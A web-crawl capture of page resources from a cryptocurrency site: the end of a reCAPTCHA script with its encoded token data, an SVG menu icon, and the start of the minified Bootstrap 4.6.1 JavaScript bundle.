fDrB3Cu8Okwok3T8O8TsKAMXwgQMO4w4HChsK2w54JwqPDtijCq8OMPifDv8Kfd0BBwpPDh8KcwrwJwrrChzzCoMO2w6BawrXCn8KlPcK7w6E+UFspDDfDqsKwFcKAwpLCp2zDnsKkwr/ClcKBwprDszoMEDbCvBjCnEBbWTBmw7ErVsKiSk92w6zDuzLDjGTDn8KaN8KxwrkcAcOfwovDo3nDhDYMw5TCqMK/dl8gwr7CiHlKV8KrMHbDrcOlG8OpwochwqtTwp4Vw67CsD7Cn8KZw48/wpTCrcKaw4dIVW3ClijCj8Osw7Nvw4vCi0nCmMOzwo7Cnj55bsKVw45Tw64Qw6xEYF7Cqm1eLiDCqMO8w7jCv397w7sJw74lw7bCtsKmWMOKGVvDnsKpwq/DmcOLeMKldQfCljNWR8O0D05/[base64]/wrfCj8O2JcKePsKbQcKEwp3DlsOoFcKrw7XCnsOcwrYcQgTDiFnDpE1Jw7xqAMOpwoFhN8OKw5YrYsK3I8OmwrU3w6RhBQ7ClcK1Gz/DtwDCjA3CqsK2fMOGwqlJwrjDrQMXGUoUw59dwpIhd8O3W0fDtUVTe3fCr8KSwoRkRsKNTMK7woMBd8Knw7VwJiEFwoDDpMOfZmPCg8KYwrbDj8K1UAlOw6lhTBpxASTDkSxsa1ZawrDDmkYWXlt/bMOzwqLDt8K4wobDpENwDgbCpMOKJcOcNcOjw5fChT0Gw4YTWn/DhxocwpbCgioEw6vDuxjCn8ObQcK0w7gbwoZPwrUcw5ZXwrxEw7nCkhUuAsORWsOzBCjChDPDkRsNbmcawp0RwpIRw55Xwr9bw5TDrcKBDsOnwqHCrk9Vw6U0wqXCpyMkwqVXw7jCrMOVIBfChRZuOMOewqtCw5YWw5PCoVfDo8KKw7g/BGV+wro1w5lWwp4zAlwPwpnDssKBPcKXw5LCj3BMwrcrXGlIw7bCl8OBwrRuw43Chj0zwpPCkQk6b8KWVcKQw6PDj01awpbCtC4BIQLComQ0woUCw7fDpAhTwr0zN1DCsMKjwprCmn/[base64]/CoRdzcVfClhbDksOmf0oJwpNBw65ybMOlcENUw6fDucKiwrk8w7XDnFLDoMONB0kgTRlOw48bDcOkw6LDmBlkwqPCuREiQBHDpsKmw7TCpMO5wqYqwo/[base64]/ClTLDhk5Uw4jDmgElHMOBw54Awp7CpirDmhPDhcKAwq9DCVUxDsO0SwHCnMOxXBjCmcO5w6pOwpYMPcO0w4pKdMOdTypVbMOIwp3DthNAw5vCiBLDhUPClm7DjsOBwqhiw5jCkx7DpAxqw7s9wo7DjsO9wqxKTm7Dk8OAWwpsCVVcwqliEVTCosO+dsKjGTF0w5Q/wrc3A8KEFMOtw7LDpcK5w4zDqAgjW8KxOXbCnWRKTBQHwohvWm4VD8KQGE98YlNmf3p6aAYyGcOuLDJbwrTDuW3DisK9w5csw4fDujvDiFR2XsK+w5HCnl45KsKjFkvCvsOzwoxWw6bCmyozwojCiMO4w7/Ds8OHOMKJwobDhHZPEcOYwo15wpofwrpSCEsyHk0GFsKjwpHDscK9IcOqwqrCnDdXw7nCsV0VwrEMw5kww7MCc8OjMsO3wrkUdMKawpwfVWR0wokALWhBw5weJ8OHwpfDhw/DksKGwpbCqDHCsynCucOFZsKJTMKpwooWwoAgPcKvw48ja8K3woEow6zDjhHDuHtRQDjDuQQbCMKaw7jDtsOiRF3CoH0xwooxwohqw4PCgU4gal/[base64]/CknjCtxbDjsKXwoXCtMK7woJKwoEtK8OTfcOyOwgiwpR0wotpLTfDsMOKBGBRwqrCjE/CgiDCo1PCkC3DqcOfw7Buwq9xw41DaknCqnrCmi/DosOoLQcgdMOofWUXZHrDkn0bEjfDl15GAMO+wp5MFzsKEgbDvMKdBU99wqTDowPDm8Kuw5AMCGfDqsOFN3XDsz8YTsOHaWw0w6LDp2fDvcKSw7paw7xNOMOmdWbDrcKywoQxAX3DmMKESjrDisKOdsKwwo3CihcXw5LChXh/wrEnH8OybmzCh2XCpjDCt8KracOKwo03RMOcCcOHH8O4JsKuWkbCkiFcEsKHRsK5WCU5wo7CucO2wqxVM8O/S33DmcOuw6bCo1cKcsOpwopLwo4+w47ClGYdMMKOwq1vB8OnwqoZU0ZCw6nDgMKyFMKSwr7CjcKaOMK+AQDDkcODwp9MwoDDj8KuwovDn8KAaMOVJAQ5w6c3acK4bsOLMCIHwoBzOg3Dr0xKNUgjw5TCiMK6wph5wp/DvcOGdwLCgSPCpMKLN8Ozw6XChHbCusOqE8OKEMKIbXdgw7giVMKzDcOQKsKowq7Dpi7DusK+w4kofsOfNV7DpHNbwp0bR8OlKXhWa8OVwplDeXbCnEXDjlbCqAnDkEpDwpUEw5/CnhrCqiUtwo1vw4PDszfDlcOgWH3Cn1fCtcO3wobDusKdO07Ck8KFw5l9w4HDh8KZw7zCtWZCD24bwooUwrwjUlPDl0Q3w6zDssO5FQhaGMKFwqjDs2I8w6EhbsOVwrFPZHjCtV3DvsOicsOWf24AOcKzwoAOw5nCggJWV00XAjE/w7TDp00Lw6cYwq9+EV7Dm8OUwoPCrCYaWcK+DMO8wqA1Pl1TwrMVPsK8e8K0RUtPIjHDjcKowqfCj8KCfMO/wrfDkiYlw6HDsMKVXMK4wqduwp/[base64]/[base64]/DjMKxwodewrHDssKKw6PChTXDli7Dr8KUHgPDklzDlmJGwo7CuMOww4M3wrHCs8OXFsKmwpPCtcKtwplPWcOww6nDhhzDnmbDsSzDlgTCocOgV8KZwqbDs8OPwr/Cn8OUw43DtEnCkcOLJ8KJaxnCiMK3EsKDw5ImEkFPEcOxXcK7QTEGbGPDtMKZwo3DvMORwocsw7EBAivDllXDt2LDjcOxwqjDs1IRw71DcxFuw77DihPDgyZ8K1LDsz1ww63DniLClMKWw7HDpD3Cl8O/w75vw6YswpBvw7fDlsOhw7rClRFQCC1bTSESwrbDnMOVwpTCiMKAw5PDq0LCkT1odB9VDsKSO1/[base64]/Dp1Asw53DksOYAi/CuMOFfcOBfw8wdnHDjiZGw6cgwpjDng/Dm3ApwrPDmMK0YMKmEcKUw7TDnsKRw4xcJMKQAcKHLCPCrSvDi0MQVz3CgMOkwpM+SHZkw6HDj3E0TSjCsX0kHcKMcEZcw4PCqS/[base64]/CtMOEwoJ9w7vDpmIOGB4Xw47CpjAQwonCq8KTw6ghwrI2NlTCgMOwWcOww6AKLMKkw61GTwzCucOMXcOcGsOefSjDgE/CoiHDh13ClsKcAMKUCcOHIWXDmwPCuxLDl8Ojw4jCjMOCw5BDT8OZwqgaEyfDnwrCq0vCjmrDjSFlaFXDo8Onw6PDgcK7wrLCt2JYSF/DinNwVMO6w5rDvsKrwo7CiAnDjQojRlEuB35/ZHvDq2LCtcKnwqXCpsKmOMOUwpXDhcO1TWHDtk7DrXPDj8O0HMOdwqzDgsKXw6/DvsKdAz9BwoJxwpjDk30kwqLCt8Ozw645w61gw4PCqsKfVyrDqk7DncO+wpgOw40He8Kpw7fCumPDkcO+w5/[base64]/DoktGwrrDsg/[base64]/CnkTDo3XCvMOiEMOlX2gdAUzDusKgw7cvKAjChMOLwq3DocKDw64+MsK5wrcWUcK8GsO+R8OSw47Dq8K3C1rCniAWPUsbwr8DOsOMHghRcsOOwrjClMONwrBTJMOTw7/DrBQpw5/DksO5w73Dj8KFwpxYw57ClXHDgxPCtcKUwovCosOEwpvCsMObwqDCr8KAWUIPAcKTw7hZwrUoa1LCjjjCncKhwpfDoMOvEcKdwpHCocKHB2oBXgpsdMKTTcKEw7bDvGLDmiVVw47CkMK/w7/DrRrDl2fDmATCpnLCqWYow6Rbwrwvw50OwpfDmTVPw60Lw4XDvsO/[base64]/DqsK6wqfCtVMhwq3Du2ErOMKOLiMddMK7KXRlw4Uww5QkMxvDu1/CrcOAw7BEw7vDvMOqw4wJw7dJw5pgwpfCj8ONYMOoEBlaPSLCj8KhwpArwqTCjcK8wqo2DQRIXE0Xw4dXXcOuw7AtQsKSZDN/wpnCuMO6w4LDu096wr0gwp3CkjDDkz1jdcK3w6nDlsKywq1wNQjDuyDDmsOfwrhgwrk3w4VwwoAawrsmYhLClRtdXhcDLMKYbF/DiMO1CRrCuGE7AnM8w5wfw5fDoTcJw6gCHD7CtXVZw6PDh29Gw7fDkEPDq3QaPMODw77DoCMIwrXDuntPw48YM8KBfcO5XcKwDsOdHsK7Bjhrw7VKwrvDhg8YSzUWwqXDq8KVLg8Aw6/Dm3tawpdtw5vClHDCugXCqRrDqcOiVcK5w5M9wotWw5QgO8O4woXCi0geRsKCdHjDrxTDj8OwU0HDsWgefR1eX8ONcxMJwqJ3wpvDrFsQw7zDkcKWw5fCphAzFMK+wqPDmsOPw6tawqcZBT4waTnCkwfDuQ/Dun3CvMKSPsKBwozDvQDCk1Ymw7cULcKxblLCmsKcw6fCksKIHsKOWB1Vw61/woc9w6BpwpsHTMKACyE2NTJiPMOzCETCosOKw7UHwpvDrw9cw6oDwosowqV9eHAYEWErKcOFIQvCvkjCuMKdWyUswrbDh8O6wpIDw63CgxYlRAcuw5HCjsKbEMOaO8KKw7c7bE7CoEzCg2h3woJ/[base64]/Ci8OcTypGwqjDicKMMiJ0w5XDscOSwpPDk8OGZMKjQXxow6VPwo8Bwo7CncO/[base64]/[base64]/GRlLw6cvwqXDlMOAciDDniDCtMKwZMOFcG0QwofDiCXCmwoNBcOiw6wIbMOCVmp5wo02dsOJRsKVXsKEE0gFw58YwrvDu8KlwqLDk8Ouwr8ZwqHDhMK6eMO8S8OhOn3Cj0fDj2zCtnFnwqjDucOSw4MrwqnCoMKYDMOkwrF8w6fCo8Kmw7/DsMKbwp/Dgn7CjzDCm1dOK8KCIMOxWC9bwqZ8wogwwqHDisOQPl/CrWckMcOSEUXDrkMGW8Oww5zCmcO9wrXCusOmIGDDj8Kuw4lXw67DkkXDqzRowpjDl2oywrrCvMOgfMK9wpLDjsK6JSkww4DCvEBiMMOkw4NRH8Ouw7tDQ3U1ecO7CMKeFzfCpV0qwoFdwpHCpMKfwrQqFsOhwpzCjcKbwqXDmVHCokBkwqXDicKCwr/ClsKAecOnwoI4BGp0bsORw6/CjAo/Fi7CtMOST35twoTDjT4dwo9kS8OiKMKNPcO0dzoxacOZw7LCtmMXw5wobcK5w6NNLljCjMO5w5vCt8OsYMKYbVbCn3VuwptrwpFvNRfCqcKVL8O+woMAM8OgQnfCi8OBw73ClQgEwr9/QMKfwqdlS8KxdWx8w64gwq7CqcO4wp1GwqI3w5Y1Vl/[base64]/DjUJfw7XDgkvChUHCssOvw5/[base64]/XcK6TVDCuSNkwqZow5jCmD10Yh4Vw4zClzoEwpx3WcOrIcO9FwQeNHpOwqPCuFhfwpDCo0XCmzDDp8KkfVrCg116E8OUw4lWw6gMOMOTOmchEcOUQ8KDwr9Rw6YWJBsWfsOjw4/DkMONIcK5ZTnCjsKxfMKiwoPDpsKow4BSw6HCm8K1wrhIUS8dwqnCgcOKbVDCrsO7XMOtwqcxTcOqVH5QYTbDpcKqVMKPwqLCu8OUenrCjCfDiSjCsgR0BcOgFcOGwp7Do8OFwq5mwoofZUBOHMOAwp85M8O+WSPCqMKuVmLDjS0/[base64]/DtMOpwoPCv1RMWcKkX2wxQsKPw4ZRwoR2GWvDuSx1w4lbw43CtMKQw5cuI8OtwqXClcOTImPDu8KDw6ASw6Ryw5EbIsKEw59qw5FbCwDDgzLCjMKTw7cNw4U+w47Cp8OleMKeTS/CpcOvQ8OEC1zCuMKeUzbCqVxyWT3DgVzDrgxRHMOoLcOmw77DjsKqdsOpwrwfw7RdSlECwqMHw7LCgMK3VMOUw5oYwpITM8OAwqDCm8K+w6opMcKtwrlLwrHDuR/CsMOvw6nDhsKSw6AdbcKJYMKTwqzDgiLCusKtwqMcNglKXXnCrMK/YksxIMKqcEXCs8OTwofDmxgzw5PDrUTCsn7CmT9lMcKWwqXClk50wq3CowtDw5jCnmnCksKsAFU+wqzCi8Kjw7/DuFLCkMOPA8OsUiASMBJNF8OhwqbDjGBxTQDDlsOtwpbDtcK7XMKHw7kBWz/CrsOaZi8DwoLCnsO1w54rw4EEw4DCtcOPUUUFRsOLGMOlw7LCtsOLeMKRw44nGcKRwoDDkAZodsKKcMOUAsOlIMKqFjPDicO9YV8qHzpKwpdmOh1EecKpw5FHUlUdwpxJw4/DuArDoFMLw5hecmnCssOsw7ZsGMKxwoV0w63Dt1LCpCp9Il7CkMKvFcOlPnnDt1PDoGcow6vCuW9rKMK7wqRjUjrDrsOHwoDDj8Ogw7LCrcO4d8O9FMKyd8OCaMOAwppEYMKgVxwGwr3DsGjDscKbZ8Ovw7ceXsORQsO7w5gLw7EdwrvCg8KFeHrDpT7CsygLwqnCsQ/Cs8O6YMOFwo0XPcOpB3VXw7oYJ8OZTjhFS0dbw67Ck8K4w4PCgGcoCcOBwopVJBfDqjAbB8OYWsKaw4kfwrhNw6xOwpbDucKXMsObesKTwqjDp2rDuHsKwr3CicKOK8OESMOff8O+QcOAccKhGcO4JwMBfMOBJFhYLl9swqdsJMOzw6/ClcOaw4PCphvDkgnDmsOOZcObe093w5QdOy0pI8OMw6AbG8O9w5TCscOBI1kmB8OOwpTCs2pTwoHCg0PCmzwqw6BHPD88w6nCpG1dVD3CqS5HwrfCqQ7Ct0NQw4F4PsKKwprDoTDCkMKjw6w+w6/[base64]/DnVrDocKQw5PDnsOMc8K+wrTDt3Zsw51SZsKvw4dqJ3zCtsKCBcKVwrc8wrMAWnc/BMO2w5rDmcOka8K5LMOqw4PCtAEVw6zCpsKaHsKTMzTDgGwOw6nDusK6wqnDtsKvw6B+LsOGw4MCG8K5F1g8woDDrjE1SVg/HQ3DhUjDmRFrZmTCv8O6w7pNa8KQPFpnw5BrUMOOwq1/w4XCqgY0XcOpwrhXUsOqwqQgSUFWw4YywqAxwrPCkcKIw6/DjDVUw40Hw5bDoCgya8O/wppzQMKbYkbCnh7Dl0RSWMKkRVrCuS9yO8KdPsKBw4/CiRDDuXEhwpAPwot/w5Vqw5PDosOxw6LDhcKTSTXDv30Nc2cICTJDwr5GwoVrwrVew5ZYKi7Co1rCucKVwplZw41kw43CgWIyw4vCpw3DqMKQw5jCnHvDux/CisO4GxdrBsOlw7IkwpfClcO+wrEzwphew6kLSMOzwpfDrsKKG1DDk8Oywr8Tw6/[base64]/DnAp6D8KSQ8OTdB3DqcOQwpoIJ8KrfXJRw6pgw4nDp8OyVjLDmWrCnsK+B0Ymw4bCo8K5woTCn8KxwrPCnVUcwpfDmCvCr8OuR3AGfTQowqnClMOrwpfCtMKSw5JrcytVbGgbwrXChE3DmXTCp8OPw5XDlsKzfnjDgXLCvcOKw4XClMOQwp89TDTCiQtLPz/CqsO+PWvCh03Ch8O0wpvChWRkXSdzw67DhEHCvRtiP3tmw5rDqhdRCiV5McOeX8KSBVjDm8OAVsK4w6d4dTdpworChsKGBMKFW3k6IMOrwrHCiAbCnAkgwqTDnsKLwo/ChsO8wpvCl8KBwqF9w4fCjcK6fsKHwq/CjFQiwop6Dn/ChMOQwq7Dt8OfM8KdU0DDlcKnDT3DnRnDvMKBw5NoLcOFw7zCgWTCu8OeNiV/SMOJZsO3wp7CqMKHwqc9w6nDo0QLwp/Dp8OLw5cZE8Omd8OudAvClcKELMKbwqABangkQcKJw6VGwqUiN8KkKMO3w5HDghvCh8KuA8OlbmDDrsOhVMKbNsOaw5VhwpLCjcO5UhY+SsObaBgww4phw5FOQiYFOMOdTB1LS8KMPyvDtVXCicOtw5JFw6vCgsKnw4bCicKgWmExwo5gRcKtHB/[base64]/Csw3Cj2/DsCFBc8O5fijDgsO0ScOpwpBJwpTCmT7CmcKPwo1iw5xMwozCnX5YS8K6AVknw6kNw6MOw7rChTAPMMKWwqYRw67Dn8Ofw5rDinAHMijDpcK2w4V/w5/CtQc6Q8KhDcKSwoUDw7MFUVDDpMOiwpvDpj1Aw6zCm0IvwrTDikw7w7nDmEZMw4NYNC3CkU/[base64]/[base64]/[base64]/AMOAw6XChsO2w5tywrzCicOSw4zDjFTCjT0USkDDhV4WUDNZA8KafsOHw4YCwpxnwofDkhsYw4VOwpHDg1XCvMKRwrrDrsOgDcOzwrgIwqp6b0NmGcOkw6cfw4/Dg8OEwrHCjH7CqcOSOAErFMKwORpdeg47VhrCrSIdw6fCj3MAHsKWKsOUw4XCiH7CsnUbwo40VMKyDi1ywqsgHl3Dp8KMw7Zrw4VjIgLDvnEGd8OUw6hDAsO/Fk3CrcKCwoHDmgzDpcOuwqFkw6dkVsONa8Kyw6rCrsKoUhzCgsOdw5TCicONBijDvw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://nftcrypto.io:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JTTcOJ8VRD3H8KAc9U1r1AtUju3r78tVxBaszZ2jFzA\\u003d\x22,1,0,null,1,1769112535665,0,0,[50,193],null,[198,50,62],\x22RC-uj0rCdOmDC0i9Q\x22,null,null,null,null,null,\x220dAFcWeA6ZT3pLdTTJaCYM5vGqnansaDUkJtCa_ExNTD7BoyoVCLAMPGD9kfNzlbuoI6CLcorAdXei-i5HojYqoR7W_gKhN57JVQ\x22,1769195336077]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/menu-icon.svg
body_size: -32
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.7604 9.20834H1.98958C1.44305 9.20834 1 9.65139 1 10.1979V10.3021C1 10.8486 1.44305 11.2917 1.98958 11.2917H18.7604C19.3069 11.2917 19.75 10.8486 19.75 10.3021V10.1979C19.75 9.65139 19.3069 9.20834 18.7604 9.20834Z" fill="#ffffff"/>
<path d="M18.7604 14.4167H1.98958C1.44305 14.4167 1 14.8597 1 15.4062V15.5104C1 16.0569 1.44305 16.5 1.98958 16.5H18.7604C19.3069 16.5 19.75 16.0569 19.75 15.5104V15.4062C19.75 14.8597 19.3069 14.4167 18.7604 14.4167Z" fill="#ffffff"/>
<path d="M18.7604 4H1.98958C1.44305 4 1 4.44305 1 4.98958V5.09375C1 5.64028 1.44305 6.08333 1.98958 6.08333H18.7604C19.3069 6.08333 19.75 5.64028 19.75 5.09375V4.98958C19.75 4.44305 19.3069 4 18.7604 4Z" fill="#ffffff"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/vendor.js?ver=1718779958
body_size: 30910
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([["/scripts/vendor"],{"./node_modules/bootstrap/dist/js/bootstrap.js":
/*!*****************************************************!*\
  !*** ./node_modules/bootstrap/dist/js/bootstrap.js ***!
  \*****************************************************/
/*! no static exports found */
(function(module,exports,__webpack_require__){
/*!
  * Bootstrap v4.6.1 (https://getbootstrap.com/)
  * Copyright 2011-2021 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
(function(global,factory){!0?factory(exports,__webpack_require__(/*! jquery */"jquery"),__webpack_require__(/*! popper.js */"./node_modules/popper.js/dist/esm/popper.js")):undefined})(this,(function(exports,$,Popper){'use strict';function _interopDefaultLegacy(e){return e&&typeof e==='object'&&'default' in e?e:{'default':e}}
var $__default=_interopDefaultLegacy($);var Popper__default=_interopDefaultLegacy(Popper);function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1;descriptor.configurable=!0;if("value" in descriptor)descriptor.writable=!0;Object.defineProperty(target,descriptor.key,descriptor)}}
function _createClass(Constructor,protoProps,staticProps){if(protoProps)_defineProperties(Constructor.prototype,protoProps);if(staticProps)_defineProperties(Constructor,staticProps);return Constructor}
function _extends(){_extends=Object.assign||function(target){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var key in source){if(Object.prototype.hasOwnProperty.call(source,key)){target[key]=source[key]}}}
return target};return _extends.apply(this,arguments)}
function _inheritsLoose(subClass,superClass){subClass.prototype=Object.create(superClass.prototype);subClass.prototype.constructor=subClass;_setPrototypeOf(subClass,superClass)}
function _setPrototypeOf(o,p){_setPrototypeOf=Object.setPrototypeOf||function _setPrototypeOf(o,p){o.__proto__=p;return o};return _setPrototypeOf(o,p)}
var TRANSITION_END='transitionend';var MAX_UID=1000000;var MILLISECONDS_MULTIPLIER=1000;function toType(obj){if(obj===null||typeof obj==='undefined'){return""+obj}
return{}.toString.call(obj).match(/\s([a-z]+)/i)[1].toLowerCase()}
function getSpecialTransitionEndEvent(){return{bindType:TRANSITION_END,delegateType:TRANSITION_END,handle:function handle(event){if($__default["default"](event.target).is(this)){return event.handleObj.handler.apply(this,arguments)}
return undefined}}}
function transitionEndEmulator(duration){var _this=this;var called=!1;$__default["default"](this).one(Util.TRANSITION_END,function(){called=!0});setTimeout(function(){if(!called){Util.triggerTransitionEnd(_this)}},duration);return this}
function setTransitionEndSupport(){$__default["default"].fn.emulateTransitionEnd=transitionEndEmulator;$__default["default"].event.special[Util.TRANSITION_END]=getSpecialTransitionEndEvent()}
var Util={TRANSITION_END:'bsTransitionEnd',getUID:function getUID(prefix){do{prefix+=~~(Math.random()*MAX_UID)}while(document.getElementById(prefix));return prefix},getSelectorFromElement:function getSelectorFromElement(element){var selector=element.getAttribute('data-target');if(!selector||selector==='#'){var hrefAttr=element.getAttribute('href');selector=hrefAttr&&hrefAttr!=='#'?hrefAttr.trim():''}
try{return document.querySelector(selector)?selector:null}catch(_){return null}},getTransitionDurationFromElement:function getTransitionDurationFromElement(element){if(!element){return 0}
var transitionDuration=$__default["default"](element).css('transition-duration');var transitionDelay=$__default["default"](element).css('transition-delay');var floatTransitionDuration=parseFloat(transitionDuration);var floatTransitionDelay=parseFloat(transitionDelay);if(!floatTransitionDuration&&!floatTransitionDelay){return 0}
transitionDuration=transitionDuration.split(',')[0];transitionDelay=transitionDelay.split(',')[0];return(parseFloat(transitionDuration)+parseFloat(transitionDelay))*MILLISECONDS_MULTIPLIER},reflow:function reflow(element){return element.offsetHeight},triggerTransitionEnd:function triggerTransitionEnd(element){$__default["default"](element).trigger(TRANSITION_END)},supportsTransitionEnd:function supportsTransitionEnd(){return Boolean(TRANSITION_END)},isElement:function isElement(obj){return(obj[0]||obj).nodeType},typeCheckConfig:function typeCheckConfig(componentName,config,configTypes){for(var property in configTypes){if(Object.prototype.hasOwnProperty.call(configTypes,property)){var expectedTypes=configTypes[property];var value=config[property];var valueType=value&&Util.isElement(value)?'element':toType(value);if(!new RegExp(expectedTypes).test(valueType)){throw new Error(componentName.toUpperCase()+": "+("Option \""+property+"\" provided type \""+valueType+"\" ")+("but expected type \""+expectedTypes+"\"."))}}}},findShadowRoot:function findShadowRoot(element){if(!document.documentElement.attachShadow){return null}
if(typeof element.getRootNode==='function'){var root=element.getRootNode();return root instanceof ShadowRoot?root:null}
if(element instanceof ShadowRoot){return element}
if(!element.parentNode){return null}
return Util.findShadowRoot(element.parentNode)},jQueryDetection:function jQueryDetection(){if(typeof $__default["default"]==='undefined'){throw new TypeError('Bootstrap\'s JavaScript requires jQuery. jQuery must be included before Bootstrap\'s JavaScript.')}
var version=$__default["default"].fn.jquery.split(' ')[0].split('.');var minMajor=1;var ltMajor=2;var minMinor=9;var minPatch=1;var maxMajor=4;if(version[0]<ltMajor&&version[1]<minMinor||version[0]===minMajor&&version[1]===minMinor&&version[2]<minPatch||version[0]>=maxMajor){throw new Error('Bootstrap\'s JavaScript requires at least jQuery v1.9.1 but less than v4.0.0')}}};Util.jQueryDetection();setTransitionEndSupport();var NAME$a='alert';var VERSION$a='4.6.1';var DATA_KEY$a='bs.alert';var EVENT_KEY$a="."+DATA_KEY$a;var DATA_API_KEY$7='.data-api';var JQUERY_NO_CONFLICT$a=$__default["default"].fn[NAME$a];var CLASS_NAME_ALERT='alert';var CLASS_NAME_FADE$5='fade';var CLASS_NAME_SHOW$7='show';var EVENT_CLOSE="close"+EVENT_KEY$a;var EVENT_CLOSED="closed"+EVENT_KEY$a;var EVENT_CLICK_DATA_API$6="click"+EVENT_KEY$a+DATA_API_KEY$7;var SELECTOR_DISMISS='[data-dismiss="alert"]';var Alert=function(){function Alert(element){this._element=element}
var _proto=Alert.prototype;_proto.close=function close(element){var rootElement=this._element;if(element){rootElement=this._getRootElement(element)}
var customEvent=this._triggerCloseEvent(rootElement);if(customEvent.isDefaultPrevented()){return}
this._removeElement(rootElement)};_proto.dispose=function dispose(){$__default["default"].removeData(this._element,DATA_KEY$a);this._element=null};_proto._getRootElement=function _getRootElement(element){var selector=Util.getSelectorFromElement(element);var parent=!1;if(selector){parent=document.querySelector(selector)}
if(!parent){parent=$__default["default"](element).closest("."+CLASS_NAME_ALERT)[0]}
return parent};_proto._triggerCloseEvent=function _triggerCloseEvent(element){var closeEvent=$__default["default"].Event(EVENT_CLOSE);$__default["default"](element).trigger(closeEvent);return closeEvent};_proto._removeElement=function _removeElement(element){var _this=this;$__default["default"](element).removeClass(CLASS_NAME_SHOW$7);if(!$__default["default"](element).hasClass(CLASS_NAME_FADE$5)){this._destroyElement(element);return}
var transitionDuration=Util.getTransitionDurationFromElement(element);$__default["default"](element).one(Util.TRANSITION_END,function(event){return _this._destroyElement(element,event)}).emulateTransitionEnd(transitionDuration)};_proto._destroyElement=function _destroyElement(element){$__default["default"](element).detach().trigger(EVENT_CLOSED).remove()};Alert._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var $element=$__default["default"](this);var data=$element.data(DATA_KEY$a);if(!data){data=new Alert(this);$element.data(DATA_KEY$a,data)}
if(config==='close'){data[config](this)}})};Alert._handleDismiss=function _handleDismiss(alertInstance){return function(event){if(event){event.preventDefault()}
alertInstance.close(this)}};_createClass(Alert,null,[{key:"VERSION",get:function get(){return VERSION$a}}]);return Alert}();$__default["default"](document).on(EVENT_CLICK_DATA_API$6,SELECTOR_DISMISS,Alert._handleDismiss(new Alert()));$__default["default"].fn[NAME$a]=Alert._jQueryInterface;$__default["default"].fn[NAME$a].Constructor=Alert;$__default["default"].fn[NAME$a].noConflict=function(){$__default["default"].fn[NAME$a]=JQUERY_NO_CONFLICT$a;return Alert._jQueryInterface};var NAME$9='button';var VERSION$9='4.6.1';var DATA_KEY$9='bs.button';var EVENT_KEY$9="."+DATA_KEY$9;var DATA_API_KEY$6='.data-api';var JQUERY_NO_CONFLICT$9=$__default["default"].fn[NAME$9];var CLASS_NAME_ACTIVE$3='active';var CLASS_NAME_BUTTON='btn';var CLASS_NAME_FOCUS='focus';var EVENT_CLICK_DATA_API$5="click"+EVENT_KEY$9+DATA_API_KEY$6;var EVENT_FOCUS_BLUR_DATA_API="focus"+EVENT_KEY$9+DATA_API_KEY$6+" "+("blur"+EVENT_KEY$9+DATA_API_KEY$6);var EVENT_LOAD_DATA_API$2="load"+EVENT_KEY$9+DATA_API_KEY$6;var SELECTOR_DATA_TOGGLE_CARROT='[data-toggle^="button"]';var SELECTOR_DATA_TOGGLES='[data-toggle="buttons"]';var SELECTOR_DATA_TOGGLE$4='[data-toggle="button"]';var SELECTOR_DATA_TOGGLES_BUTTONS='[data-toggle="buttons"] .btn';var SELECTOR_INPUT='input:not([type="hidden"])';var SELECTOR_ACTIVE$2='.active';var SELECTOR_BUTTON='.btn';var Button=function(){function Button(element){this._element=element;this.shouldAvoidTriggerChange=!1}
var _proto=Button.prototype;_proto.toggle=function toggle(){var triggerChangeEvent=!0;var addAriaPressed=!0;var rootElement=$__default["default"](this._element).closest(SELECTOR_DATA_TOGGLES)[0];if(rootElement){var input=this._element.querySelector(SELECTOR_INPUT);if(input){if(input.type==='radio'){if(input.checked&&this._element.classList.contains(CLASS_NAME_ACTIVE$3)){triggerChangeEvent=!1}else{var activeElement=rootElement.querySelector(SELECTOR_ACTIVE$2);if(activeElement){$__default["default"](activeElement).removeClass(CLASS_NAME_ACTIVE$3)}}}
if(triggerChangeEvent){if(input.type==='checkbox'||input.type==='radio'){input.checked=!this._element.classList.contains(CLASS_NAME_ACTIVE$3)}
if(!this.shouldAvoidTriggerChange){$__default["default"](input).trigger('change')}}
input.focus();addAriaPressed=!1}}
if(!(this._element.hasAttribute('disabled')||this._element.classList.contains('disabled'))){if(addAriaPressed){this._element.setAttribute('aria-pressed',!this._element.classList.contains(CLASS_NAME_ACTIVE$3))}
if(triggerChangeEvent){$__default["default"](this._element).toggleClass(CLASS_NAME_ACTIVE$3)}}};_proto.dispose=function dispose(){$__default["default"].removeData(this._element,DATA_KEY$9);this._element=null};Button._jQueryInterface=function _jQueryInterface(config,avoidTriggerChange){return this.each(function(){var $element=$__default["default"](this);var data=$element.data(DATA_KEY$9);if(!data){data=new Button(this);$element.data(DATA_KEY$9,data)}
data.shouldAvoidTriggerChange=avoidTriggerChange;if(config==='toggle'){data[config]()}})};_createClass(Button,null,[{key:"VERSION",get:function get(){return VERSION$9}}]);return Button}();$__default["default"](document).on(EVENT_CLICK_DATA_API$5,SELECTOR_DATA_TOGGLE_CARROT,function(event){var button=event.target;var initialButton=button;if(!$__default["default"](button).hasClass(CLASS_NAME_BUTTON)){button=$__default["default"](button).closest(SELECTOR_BUTTON)[0]}
